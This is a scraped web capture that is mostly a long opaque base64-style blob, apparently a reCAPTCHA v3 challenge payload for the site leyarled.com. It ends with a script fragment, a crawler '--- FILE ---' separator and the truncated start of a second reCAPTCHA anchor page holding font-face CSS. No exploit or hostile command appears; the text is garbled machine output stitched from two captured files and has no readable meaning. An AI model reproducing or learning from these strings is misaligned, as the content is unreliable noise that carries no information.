JMO9K8OCcsOFWmHDnEARScKqacOmwpvDnRcqEMKfw6NYQx/DosO+wpDDmMKtDVNTw5nCiHfDukYNw4ckw4x3wqjCnxFqw7EAwqttwqTCjsKWwqFYFgkqLXMvJ1vCmmjCvMO0wqNhw5dtV8Kbwp9HX2MFwoA6wo/DhMKWwro1BSPDnsOtLcOZSMO/w7nCrMKsRlzCtDB2PMKhfcKfwoTDung0DD0FAMOJe8KFBsOWw55uw7DDjMKXCH/CrcKvwpgSw44zwqzDl1gaw4QPQCgzw4fDgXUoOkQ4w7/[base64]/DgMO8wpPDvcKMecOKVMOHwrlMwpcfSnBRZsKZF8OjwqU7QXxabH4vbMKKNVdwQFDDtMKNwoIFwqY7DVPDiMOAe8KdJMK7w6TDjcKzAStkw4TCtA1KwrEcDsKgesKzwpjCql/CvcOyacKIwoRoaznDmcOow6dnw480w4bCvsObV8KtTBAMYMKvwrnDp8KgwrAQKcO1w5/[base64]/DolVww5zCscOaaVLDgMOJAMKIwrQRwpjDomojVjsxexnClkAlMcOTwo0Fw5FLwoRkwoTClMODw4hafX81L8Kow6pPUcOZIsOxUT7CpRkGw5TDhnvDgMKdCXfDr8Oew53CmAU4w4nDm8KnasKhw7/DsEtbLBvCnsKYw5TCgMK1Ii8JZBASW8Kowq/DssKpw7zCmQrDrxHDhMKWw6XDu1dlY8KSf8OkTHNJccOFwqRlw4FPTXnDp8O4YxRvAcOkwpDCnChhw5BNJHEiYGjCn2fCg8KPw4vCtMOIRQzCkcKIw5DDnsOpF213cl/CrcOTMlHChjVMwolBw5UCEVnDi8KdwpxuSDBXCsKbwoNPUcKOwp1HDmZnGivDm1sxXMOrwq14woPCr2HCvsOlwrRPd8KLPVNcKwwCwqbDrcOQQcOuw7bDgT1wWGDCmzQbwp9xwqzCqmBbYDNuwoTCijo8bloVVcO+AcOXwoYgw5LDviXDu2phw6/DhzkLw6jCgiYSacKKwrlMw67CnsKTw4LCgMORLMKww7DCjHIBw6MLwo1qAMOcLcKCw48fdsOhwrw1wpUZdcOsw5cpETTDj8Oywq0lw4Y8UcKBZcO0wqvCiMOUaRV/fgvCsQzCqwrDrsK7fsOBw4jCssOnNictJEDCvSoNAzhBPsK8w5stwqgXTGMEJMOkw5wIScOfw4wrXMK0woMXw5nCi3zCuAxfSMKHw4jCs8KCw4LDhcOyw7nDoMKwwo/ChMK8w6IMw5MpJMKRa8KIw6RBw6zCvilLKFM9ccOjExIuZMKREX/DpWhdbggkwo/CvsK9w7XCsMKfNcOzYMOaJnhaw5YlwrbCuVhhUcK+CwfDn3PCpcK3H0DCh8KLCcOzI1hlH8OvJcKMGFPDsBRJwpgbwrclYsOCw4fCgMK/[base64]/w4DCn8OUw7PCgHF8RAvDiQEOw67Dp8O7OijDscO+WsKzJMOUwp/DrzEwwp3CsUwmE2bDn8OIf2Z1SS1cwpVxwplxTsKqVMK+MQ8aHSzDkMKqfjEPwocMw41IN8OIdnMNworDoQAVw6XDv1JlwqzCp8K3TVABVWo0HS8jwofDgsOcwrBpwpjDt3LCnMKqPsKqdVvCisK+J8KWwrrCokDCnMO6EMOrEE/CvGPDosOiBQXCognDhcKSbcKfIVovQwkULmvCocOQw5MQwpUhNSFGwqLCocK5w4vDo8KQw6zCjy8BNMOOPB/DuwtJw6PCgMOATsObw6fDqRbCksKqwqt/[base64]/Cp8O1XsKlIlLCisKQw7nCg0QqQXrDo0DDqCDDo8KUXXdUXcK8EsOZPHANDhMHw69PIyvCrVJdP3lNHcOYeB/Ct8Obw4LCnQQdU8OxVQHDvj/DsMKRfm4AwqcwMVrCtnhtwqvDkRXDhsKjWjnCiMO+w4U/FsKrC8OjR1rCjj89wpfDhx3DvcOlw7PDjcKtYEZlwpZMw5QuE8KwJsOQwqjCpE5tw7PCtDFmw7jDuwDCpH8Jwo8AacOzbcKzw6YcLhDDrhwyAsK4GUHCrMKSw4pDwr5kw5QOwoLDkMK9w4nCnh/DtSxDHsOwR3pAR1DDp2x7wqbChwTCg8OoGQUJw48/[base64]/[base64]/DlE1nwohxRcOEYMO+wrXCtms4VjLCg8KRKW91w6l0wrgAw5g6BA5qwrEBE2zCsg/Ci2JTwpTCm8K5wphhw5nDg8OjQloMTcKTVMOdwqVLFMOkwod9KVRnwrHCiS1nY8OEYcOkM8Ojw5hRTsKQwojDui0mCkAFesOdEsKOw5IONWnDrVI7dMO8wozDlUHDuwp5wpnDuyPClMOdw4rDjA8/cENPCMO+wpoLV8KowoDDssKowrfDowVmw7hvfEBaCMOOw7LClyAie8KTwr7CjUVfHH/CtGoVWMOJMsKkUzrDn8OgcMOiwr8ZwpTDow7DgRF/Pi0ed2XDlsKtG0vDh8OlMcK7dzgZD8KiwrFNG8K6wrRNw7nCpUDCtMK9UD7CrkfDrAHDtMKew5huQcK4wq/[base64]/CuHHCm8OZEcOuwpvDnRHDq8Ocw45nwoEtwqMMDMKPKH3DusKjw6fCr8OCw7cewqgGCjXCklcKbMOyw6vCj0LDg8O7UMOnT8Kpw71/w4XDvSLDlnB6XcKxZ8OnMFN9MsOsYMO0wroyNcO7dFfDoMK4w6HDlcK+a0vDoG5eT8KpOGrDi8OMw48bw61iOxAmRsK8B8KQw6bCv8O8w5TCksO9w4rCknTDsMK0w49dBSfClUHCpcKgYcOJw6XClCVtw4PDlBwbwp/DnlDDlSsuacOiwo8gw7FXw5jCosOuw5XCvy1ZcT/DtMOWZF9KQsKuw4EAOzfCvMO6wrjCijtFw7gxZlwgwpwaw7fCuMKPwr8zwrfCgMOzw6xTwqUUw5drd2zDkRJfHh5mw7IkVl9pAsKpwp/DiRQzQGsmwojDjsKpdCRoRANbwpDDtMKrw5PCg8KHwoUzw7rDi8OnwpVreMKBw4TDicKawqnCrl9zw5rDhsKlYcO5JMK/w5vDosOUZsOnaSkESBLDjz8uw7U8wpnDjU/CuhDCucOLw4LDlCzDqcOUGAXDrjUbwoUJDsOmeHHDnVrCllVIPMOmEyHCgxF1w5bClAkPw6/[base64]/[base64]/[base64]/DtX8WK8KIw7PCh8Odw7rDv8KjC8O5wpfDhznCusOqwoLDoW5LDsKAwpEowrYbwqVTwplJwrZTwqFLHRtBBsKWA8K2w6pLQsKNwr/DrcKQw7PDv8OkG8OrdEfDhcK+TXRuAcO/VALDgcKfOMObMgxbCMOoHSYpwoTDmwB3asKowqMqwqPCpcOSwq7CqcKNwpjCkwPCvAbCjMKrIXU7fyV/wrTCsWzCiEfCuQ3Ds8Kpw4gxw5k8w5IBAUl2UEPCrx4Swr5TwphTw57DvnbDtgbDiMKfHX1rw7jDgcOmw6nCtgTCt8KaYsOJw4F1wpwDXS19f8K1w5/DmMOywpzCjcKIE8OxVT7ClzNiwrjCiMOENcKNwq53wot6JMOMw7pWGXvDrsOYwpwcfcKdFWTDssOnVyJxRVMxe0vCuEtENh/Dl8KdL2h0J8OvdsK3w5jCin3DtMOCw4cSw4LCvTzCm8KzGUDCsMOGWcK1F3vCg0jDiVBHwohsw5ofwrHCrXvDjsKIYGbCvsOLJRDDkiXDoBgiw4/[base64]/w6sHU8KUwohtLsOkwqnDpDxhw7DDkMKefMO/w6YXwqN5w5bCg8OqSsKRwql9w5PDqcKIJF/Dl3Bpw5TCj8KDdSDChD7CkMKBQMO2PS/DmsKEQ8OBHyoywrQ5V8KFVn0dwqUOdR4kwqQWwrlIJMOSHcOZw6QacQPCpwfCnTsJw6HDscKywq9YIsKjw5XDtQTDoirCn0tUFMKswqbCpxjCu8K2BcKMFcKEw5x5wo10JWh/[base64]/LVzCl1HCjMKRA8OKBcK2wrTCnMORwqxdCcObwrZyY2fDp8KnCw7CozpLHEDDk8KDw4rDq8OOw6dnwp/CtMOaw4Rfw75Iw5cfw5/ClHhIw6I6wpIOw6kWcsKzc8OQc8K+w5geAsKmwqBLSsOEw7oYwqdNwoYWw5TCjMOBKcOIw7DCiTMKwp4pw4QjdVFhw5jDqcOrw6PDgELDnsO8YsKJwpobB8O/[base64]/CvRfDhsOIGcKDwqTDtxfDsMKBwq7Dq25mD8K0DcKPw6fDkWHDmcKkecKbw7XCksKZO11TwrjCiXnDvjbDlHN/f8KrbHldYMK2w7/Ci8KsYUvCgCjCiQ/Dr8KBwqRHwod4VcOkw5jDisORw4kFwohGOcOrFWxcwowjb17DrsOuVMODw7fCo3hMPiDDiU/[base64]/Do8KuQsO0wqHDuhk6RnzCvgfDm3jCgg4AZ3TCucOtwoM3w6DDpsKwZw3Cl2YCME/ClcKiw4fDmRHDt8OhEFTDqMKIOiNEwpB/wonDt8KwcR/DscOLcUwiX8KPYgXDniDCtcOIK3jDqztvU8OMwrvCqMKAKcKQw4XCp1tLwpNrw6pLLQLDlcK6McO6w6xKZRQ+KgNlOcKFIyVNcD7DvyNOQhxkwrrCuC/[base64]/ORVyIMO4w53CssKhw73CqBrCsMOcC2DCncOmw6Q9wqXCnD3DgsOCIcOFw6Y/A002wo7Chzhgb1vDoAQgajAaw7ojw7fDhMKAw6NOKy4fbTk4wqDDtU7CtmIzNsKUUAvDicOqTjzDgx3DssK2SRtfUcKYw57Djmosw7XClMOxesOLw7fCmcOJw5Flw7rDgcKCQw7CvGgYwpnDuMOAw4AQJF/[base64]/[base64]/CrgYuRW3DnBoiw6zCmcOuHsONwqTCnsKXEMKOCMKhw6Rhw41EwqTCqmXCri0zwqDClhRjwqXDrC7DqcOgYsOYXlMzKMOeeSodwqzCvcOLw4EDRsKra13CkznDmDbDgsOMMEwILsKgw6/[base64]/CnMOAcSvDmsOHdS1Sa0rDrnFBwqPCs8K3NsOdWsOEw6XDpgDCmDJqw6TDrcKvFDfDoFE+cDDCqG4TJD1PelbCl15RwpsYw5kHbFR7wqx1O8KPd8KVJsOLwrHCtsKcwr/Cj0jCoRp/w51Qw7Q7CinCiVLCq211EcOxw4YaWHvClMOiZ8KzCMKnaMKYLcOTw5TDqW/CqW3DnG5RF8K2f8O2NsO+w6tvCQB5w5p5fnhqb8OkaB4xNcKuXBgGw67CrzgoHy9uHsO/w4IcbjjCisOxE8O8wpTDng8VNsOPwosJd8OjZQAQwroRMCjDr8KLcMK7wqHCkXHDnkh+w7x/IMOqwqvCnT0CVcOtwqk1OcOCwp4Fw7HCvsKLSgXCi8KIG0rDjgFKw6UjcsOGV8OVD8Oyw5Bvw5TDri0KwpRpw6Vbw7sBwrpsYsKhJVlewoxiwoZwUiDChMOBwqvCiQ0ZwrlvYsOVworDvMKhZBtKw5rCkljCpiTDpMKPXz4XwqbDsWUew7/CizNUXW/DlsOTwpsJwrPCtMOVwrwFwoECDMO5w4jCl1DCtMOEwrjCrMOVwrdfwokiWiDDgDlNwo16w6lvWjXCtxNsMMKuFzwNeR3Dh8KzwpvCslPCpMO1w4YHKcKEMsO/woMTw4jCncOZNsKKw6UhwpMWw4peS3rDon9Owrsmw6obw63Dn8OnKcOEwr/Dhicvw6g8b8O8X3bClBNUwrk4Jlg2w73CgXVpdMO3QMOUe8K2L8KLMEPCqQLDosOAQMKTAlLDskHDg8KsSMOmwqZcQcKECcKSw5fCo8Ohwp4ObsKQwqTDoSvCg8OmwqfDj8OZO08SOAzDjG/DnCsMUcK8GBLDmcKew7AOPAgDwpfChsK0UBzCgVF1w4DClRR8VMKzWMO+w4hswqJXVwQ+wo7CvyHCmMKKW1kGTUYzMCXCgsOfeQDDhT3Cp00WVMOQw7bDmMKjBho5woMrwp3Dti0jfmjCiDsjwp9lwoNvVV8fMsOgwq/CrMKWwp1lw6nDqsKIdxXCv8Otw4scwprCljLCscOPAkXCq8KAw6BMw5IcwovCvsKewoIZwqjCklPDqMOlwqtgNVzCnsKdb2DDrE4qUm/[base64]/CjsOkw65Rwq/DjMKbw57DjcKxwq3DgjTCoUVjBRw8wq3Do8Olw7Ihdlw0ciDDni88MMKtw78Sw4vDnMKKw4fDmsO6w7w3w5YGAsOdwqUDw5dpCMOGwrbCilPCucOSwo7DqMOrVMKpXsOWwpltesOQQMOnTGfCgsOjw53Dig7CnMKowp0Zwo/Cq8KkwqzCknwpwrbDocKeR8OBGcO+esO6RsO9wrJ1wr/CvsKfw4nDp8O5woLDm8OBS8O6w5Mvw4ktPcK5w5dywrLDlDcjZ3o1w6RRwop5AhtVYsOawpTCr8KVw7DCoQjDqR4mBMKJf8O6bMO5w6zCmsO/[base64]/[base64]/CtsKaQMKxe8KgecKJAH3ClXfDisOjEsOoEGNewrBDwrXDvE7DondMW8K+Fj3CpFY4w7kqM1/[base64]/CmcODYmhrV8KNXyMPwr/[base64]/CvELCnhxvTMOac2/Dr3fCrDvCp1bCtV/Cl04jT8K9TMKhwqXDpMKowpjChifDgVfCrmzCpcKmw6BcBE7DoGfCvk7CscKfOsOzw6dXwpYwUMK7UXRrw4NQDQZuwpbDnMKkDMKPC1PDhGjCqcOowp/Cki9Lw4PDsHXDqn8pHFTDsGgmZAPDsMK1FMOLw7pJw4Inw7hca3cAU2PDkMKwwrDCmD1TwqfCpBXCiD/Dh8KOw6FMAWkmc8KRw6XDu8OSWcO2w7UTw68yw6QCGsOqwqQ8w5JBwoJvPMOnLH95fsKmw6sfwoPDl8KBwogqw5bClz7DjjrDo8OvO3JjHcOBTcKzIVMswqdxwqNiw7gJwpwWw7rCqxrDjsO7AsKww65TwpTCkcKybMKEw6vDkQtefj/[base64]/DmQccwpDCgQxvwrsow7p6w4/[base64]/CkMONw6TCvsKVAcOHw7nDjGvDhMOyaMKzGHJ/w6rCq8OVJHQsdsKaUhwwwo4NwrwswpsRVMOaE33Cr8Knw54PScKkYQt8wrI/woHCpg5tJ8OZFmzCgcK/KUbCscOGCRVxwrFKw748LcKuw7rChMKzIMO/XRkAw4rDscO0w58rLMKkwr4iw6PDrgQpQMOEKHHDisOSLgLDonHDskPCssK2wqTCh8KWDTDClsOUKxUrwqMiF2VIw7wCFVPCjQHCqBIyKcKSc8OUw6zCm2PDisORw5/DqAfDtjXDlHvCosK7w7Q2w6I+IQAVLsK7w43CtDXCjcO5wqnCjyZ6MUUASxfDoGN7w5zDrARrwpl2A13CmcK6w4jDp8O9QVfCjSHCusKVPsOcPVkqwoTCrMO+w5/CqzUaH8OsJMO8w4bCmSjCijfDqEnCozHCjWlaKcKjP31AJUwSw45EXcO8w7AkG8KpQ0g+aDDCnR/CsMKsBz/CnjJOM8OoI0rDgcOjM3vCtsO2RcOaMEIjwrTDkMOaaCLCmsOFck3DjBs6wp9AwqdJwoEIwqYHwophS27DujfDhMOFHDs4FBrDvsKcw6gzOX/CtsOkdwvCp2rChsKII8KVG8KGPsKXw4Fqwq3Dt3bCrwPDpzgXw7XCrcK8TAx1w5t/asOLUcKWw713Q8OVGVlXYkBawq8IJRzDiQTDr8OzaGfCuMO9wpLDqMK4NCEuwpnCicOJwojCmgTCvQlUPW1lIMO3H8KmDMK4esKYwr1Cw7/Ct8OMccKIZgDCjj4twpNqDsK0w5nCocKVwp8qw4BrEkHDqlvCqCLCvlrCj0USwoZWD2EsN3tiw6A0WMKCwqPDrUDCt8OtOGTDhBvChg3CmA9gbVwycDc0w4wiDMKiRMOEw4BYbS/CrMOWw6LDvhvCtsOJRAVSVy3DisK5wqE5wqMbwovDrm9tTsKnE8KZSnTCsnNvwo/DkcOxw4IawrhcJ8O4w5FFwpQBwpECbMKuw7/[base64]/Cj1zCj8OzwrBbNnjDj8KewqPCu8O5w55kA8O9ZTfDq8OhAwxBw4ILazVHacOgJMKrNWbDvDQURE/DsHNWw6VPNULDvsO1NsOywo/DgTXCkcOyw5rClMKJFyM7wobChsKmwotLwpxMW8KLTcONMcO8wopCw7fDhyfChMKxLzbCvDbCvcO2eEbCgcODTcOYw6rCi8OWwr8Ww7BST2DDmcOeZ34ywpjDigzCsELCn109MnJ0wo/DnAo0E0/[base64]/CmcK+EsKbwo7CiXFeN3/DrGrCnsKXw5M4FsKMNMOwwp9+w4JdSVzCtsOyEcKOKw12w7LDuRRmw6V6dETCpxJYw4p2wq4/w7cBUzTCrgPCh8OWw5DCl8Otw6DChkbCpMOzwrhZw5FBw6MpeMKgQcOvZcKZUAbClMKRworDjgfDqsKcwoQow73DsnHDmsKbwqnDvcOYwozCncOLTcK2CMKOfEoGwrcgw7lMMn/CiwPChkTCrcOJw54ebsOSd2ZMwq4ZBsOCLghZw4DCpcOZwrrCrcK8w40eYcK9wr7DjR3Ds8OxWcKuEy3CvsKSUx/[base64]/wrQ2S8O2w7fCoMKMUD/Dh3RawrLCiUl0wpBua0LDgBfCncKMw7zCuG7Cn2/DjAx/f8KNwpTCi8KFw4bCgCAFw67Dk8O6SQ3ClsOTw7nCqsO1dhoywoLCiylfFH8ww7bDhMO7wpnCtEBoLFvDih/DkMKWAsKDBiBxw7TCs8OhBsKLw4t8w7Rhwq3Csk3CqWoOPATDh8KTeMK1w5Yzw53DqljDtwMOw5DCjHbCosOKCnccOjxpRl3ClFRcwqvDj0DCqsOrw57Ct0rDg8OGTMOVwpvCrcOBZ8OQJ23CqCw0TcKyWx3Dg8K1S8KgM8Orw5jDncKsw4srwr/[base64]/CuDbDlSzDmCTDhjbDhsOdO3p9UGZhwqPDqFBpw43CmsKGwqMLwqXDvsK8dkQCwrFowpkLI8K/IETDl3PDisOmOWJcFxHDv8K5YjLCkkMcw4M8w5kaJzwcGnnCpsKNImbCv8KdasK7YcKkw6wOb8KQCwUbw4PCtC3DoA4awqIXcR0Vwqhtwr3DimnDuwkgIhp9w5jDn8Ktw6x8woISK8KbwqEDwr/Cl8Ksw5vDhhTCmMOkw5fCvkAiCyLCv8Oyw6VEIsObw4FQw4/DpSlQw5sJTFJqB8OFwrt3woXCt8KCw41EWsKnHMO/ccKBLXRBw64Jw6zCs8OEw6jDsHbDuXJEZD0Gw6LCiwwnw65UF8K1wqlwV8O2ARpYQ1EoUcKmwr/Cij04OcKvwohxYsO2D8KQwqLDtlcOw5PClcKzwo1kw5M4V8OvwrjCmizCocK0wpfDssO+dsKYFAfDhgvCpxfDiMOYwpnCh8O3wpptwo8Awq/DkFLCl8Ktwo3CmWrCv8KSfkdhwoAzwp0yCsOtwrkQZcKWw4HDoRHDuGLDpic+w5ZKwpTDpBXDl8K/UMOVwq/CjsKlw6gUFSPDjBF/wop0wpVGwrVLw6ZMLMKpAB3CrMOTw5jCucKvSHxpw6NSXmtDw4vDpGbCn0cpEMKRTgDDoi7CncOJwqPDvwdQw4bCrcKowqwPbcKVw7zDmRrDhQ3Dp0Fmw7HDkG7DnWsoEMOlDMOpwp7DuiLDmWbDjcKZwpEcwoVNN8Odw50DwqgVasKPwq4/D8O/Cn9jAsOhBsOkSyBsw5oLwrPCpMOiwrxuwonCpDDDiwtNa03CvT/DhMK+w4p9wp7DsgTCgxsHwrfCocKrw7/CsSkzwoLDo3nClcKYY8Kow7HDo8KIwqHDgxMywqlxwqjCgsOoMcKXwrbCnx4zAA50U8Kawq1THiovwoRrSMKUw6HCncOYFRPCl8OrWsKQGcK0MVEzwobCp8KYTFvCs8KWFBPClMKfW8K0wol/VRXClMO6wrjCjMOuBcKCw48zwo1hPgxNMlZFwrvCh8OkbwFLRsOUwo3CqMOww744wrfDnlwwD8Kuw488cyDCl8Kjw6LCmF7DkDzDqcKaw5JARw5fw7E6w7PDu8K0w7VkwpPDgwYcwo3CnMO6Pl5Rwrlrw6ofw5gHwqBrBMOsw51oeVcmX2LCtFAGMQk/wrbCqmB8FGrDmA7CocKHCsOzU3zDnH9tHsKpwqnCsxMYw6rCmA3CscOidcKTD2Uvd8Kswq8Jw54dasO7RcOCYBjDk8K/EFgYwp/ChntdMcOdw77Dm8Odw5TDjcKXw7VKw5UZwr1Sw79xw43CsVFfwqx7bRnCscODRMO4wrEYw7DDujIlw7Aaw7rCr1LDr2XDmMOfwrddfcOuY8KAQwDCkMK/CMKSw6NOwpvCrgFSw6tbMGPCik5hw6ATMjJZXQHCmcKtwr3DgcO3eTB/wrrCjlUlVsOoRRV/[base64]/CglAEw6Bcw5EfwqB9cMOINUMKVWUyw7QbJBrCrcKYBcO4wpDDmsOxwrtzAArDv2TCvHt8Z1PCs8OLNcKowq8tUcKvKsKCS8KBwq4OVCJKLBzCjcKvw7o0wr/Cr8KxwoIywolYw4RABMOrw409fsKQw486HHDDswVWdDfCtkPCqwQ7wq/CnBDDksK3w5vCnDtPXsKqT3UuccO9eMOnwonDk8OEw4sIw6HCksOJbVbDuxZqw5/Dgl5aIsKhwpFAw7nCsTHCjAdATCZkw53Dh8OawoA3wrIlw5TDmcKXNi7DisKawoAiw5cHEsORSlfClcKkwr/ChMOWwrDDgnkNw7/DsT4/[base64]/O8KFfRtNRgwSBCTCuHnCqxfCimDChHYlEMKYE8OCwprCjS7DgVrDq8OEXDjDqsKXJcOjwrrDr8K5XsOZEcO1w5s9LBodw7fCiiTCr8O/w4fDiRbCiXnDjiR6w4TCncOOwqRLUsKfw6/CuRXDhcOMMAfCq8OWwrQ4aj5RC8KeEEx/[base64]/[base64]/DmU3CnX0GwoQ9wqXDqsKFCcKOwoU2w5VUXsO+w6ZWwp43w7HDjVDCmcOUw5xFNjVuw4dxEALDiT3Dt1VZICZpw6dvDm1bwosZC8OSS8KgwpfDmXjDtcKWwqXDnMKXwrJlLhzCq0Zhw7cOO8ODw5/CuH5eHmbCn8K+AMOvNwIsw4HCsA/[base64]/DmADDgF18V8Ohw6vChsK8NWPDs8OBWi/Dr8KQECbCvMKaZUvCuDhoHMKoWsOcwr7CjMKCwoHCv1bDmsKnwphRWMObwodfwpHCr1bCugTDksKXKyjCvw/CisO3cF/DoMOiwqvDvmBKBsOUdAvCjMKibcOKXMKcw78dwrlSwofCl8OuwoDCosK8wrwOwqzDjcOPwqvDoUjDkHlgXzwXT2lTw6h8esOVwr1Pw7vDuUQTUFTDkl5Xw4gJwo86w7LDsQXDnS8fw63CsDgUwqvDtR/DvGZswrhBw6kiw6sMZXfCosK0e8O7wrvCgcOLwp0JwoZocDQsbCtieFPCowMwWMOUw7rCuzUhPSrDuDYsYMKOw7PDpMKZTsORw4p/w7Ykw4XCsBxgw5J5JhFgCSRWKcOyCsOJwo5KwpvDtsK9woh/[base64]/ClcKECEXDp8KdblJ5IGM5w6rDsyIMwpN5w6hvwoY1w7BVMSfCoUwxPsOBw4rCv8OJYcKXUybDv1sqw6IhwpLCs8OtbVp+w5nDgMKvHGPDn8KOw6PDpm/DjsKDwqkJNsKcwpVGeQHDhcKWwoXDpALCli3Dm8OJO1PCu8OyZSTDmsOsw4MUwrXCoBEFwo3Cs1jCoxPDgcOqwqHDgk4kwrjDlsKewo3CgWnCksKYwr7DscKMJ8K6BSEtRsObTEBBCHAhw5txw6PDtx7CvWfDm8OUHQfDqQ3CicOyKMKkw5bCmsO1w65Iw4/DglXCt0gCQiMxw6bDiDjDqMK6w5LDtMKmLsO0w7UyNARqwrV0H0l4BidbMcOhOR/DmcKdaxIswowSw4jDm8KyDsK6dALDlC1Dw5dUH2zCkCMuXMKEw7TDly3CrQRLWsOELzh5wrbDk3kvw5gzacKfwqbCg8OIK8Osw4zCv3DDl3Qaw4V4wpzDrsO5w6s5L8KCwozDnMKSwpI3OcKLT8O5Lm/Cjz7CrsOZw4doUsOnPMKQw6sPDcK8w4rCrlV2wrzCiiXDkl4eGyJVwrUSZcKjw4zDpVfDl8Kuw5bDkg0EAcOcXMKOGXPDuxzCnx06HwjDnFJxL8OcDj/Dq8OJwotePFTCi0DDrxfDh8OCBsKcZcKQw6DDicOLwoMdDlhJwpTCt8OadMO4LwA+w78dw6/DjBkGw7rCu8KXwovCkMOLw4IJJU9vLMOrWMKDw5XCrcK4EBXDgMOQw5MAdMKzwqRYw7RmwonCq8OMJ8KHJnticcKodEbCucK3BFpWwrc6wrdzVsOvQ8K0ZhBCw6oew7vDj8KdZinDucKHwrvDoEE9A8Ofe0MdJsOzOTvCkcOmVcKBYcOtd1XCiBrCg8K9YA8ISQR/wqsydHJQw7fChgbCujzDjSnCpQVqSsOZEXU5w6xawonDhcKawpjDg8O1bxhTw6zDkDRRwpUmfTpEfGbCiTjCsk7CtMO8woMTw7TDv8Obw4VuE0YkecOqw5fCoTLCs0zCvMOGH8KkwovCjSrCncKsfcKSwpM/NCcJZsOvw7pUFzHDtsOHDcKZw4nCpGswRC/CriQbw7hFw6/DpTnChyNGwoLDksKww5BIwpvCl1M0PsOdZFokwrt8PsK5YRXDgMKJeDrDnlMmwrJ3RsKmPcOhw4t/KcKbUTvDpWJ0wqRZwpleCS0TWcKpX8KFwpZBWcKDQ8O+YGoHwqTDnj7DgMKJwoxgAGVFQiECw7rDtsOdwpTCqsOETz/DjzBiLsKPw5wXI8OMw5XCoUoLw4DCuMORQzh2w7ZFWcOIcsKowqVVM0rDmmBANcO3AhbDmcKoBsKHWVnDtVnDjcODYyYYw6JHwpfCizLChxfClj3CmsOTwr7CqcKgY8Ouw6sfVMODw7Iqw6pwa8O8TCfDjgp8wpvDuMKZwrDDt0/[base64]/fsKMG8Olwq1EwpXDqsO7UMKQUwzDisK/w6vCsMKQwo89JMKFw4XDvzw4B8KOwpolD2FOXcKFwppQKE1Nw5MZw4FmwpPDvsO0w5A2wrInw4vDiw9/a8KWw6vCu8Kaw5rDlirCn8KeD0wBw7tgL8KKw4F/MhHCs2jCoHEPw6DConvConjDkMOcaMKPw6JswpbCkArDom/DlMO/BgDCuMKzRcKmw4TCmXtPAyzCuMO9PnbCm1pawrbDs8OnW07DicOnwqVDwq49FMOmdsKpfy7DmXXCiiIrw75Vek/[base64]/[base64]/[base64]/CsDvCiMOlw6/[base64]/w67CqmfDhcKUGxXDvMKTHMOvwo7CgsORXiDCmCrCuVvDvcOGQ8OedcOIV8OMwqUpUcOLwq/CnsKhS3DDjzYxwpDDj0gLwpcHw6DDgcOHwrF3I8Opw4bChmnDkmfDh8KuK1tkWMO3w5zDl8KhFGoWw63CjcKOwrhpMMO+w7HDtlZKw5HDpAktw6rDkDUnwqh2LMKlwq4Gw51yWsOLdXrCgw1OesKGwozCsMKTw6/[base64]/[base64]/Cpw3CnQzCtcKIw63DjcO5wrMawokgHRd6Qm0Aw7vDqU/DpyzCpyjCnMK1OGRIakktwqcHwqlaBsOW\x22],null,[\x22conf\x22,null,\x226LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://leyarled.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aA8tSIO/4imlHCs7ydsV+dxqbgDG8B857F5hvHgsjms\\u003d\x22,1,0,null,1,1769032340144,0,0,[246,155,23,170,37],null,[197,179,152,157],\x22RC-0_r5udeDZ1WeYA\x22,null,null,null,null,null,\x220dAFcWeA6o08_3zSKwvnh_u-fWTKOxajJiwrpkg_7al7MxDJfAGHjllEceWqjIoM7UxdzXNms9Q7w8MKMI3wNxsPbbf3fgHrcn3Q\x22,1769115140162]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2&co=aHR0cHM6Ly9sZXlhcmxlZC5jb206NDQz&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=d22oukapsjkd
body_size: 48546
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
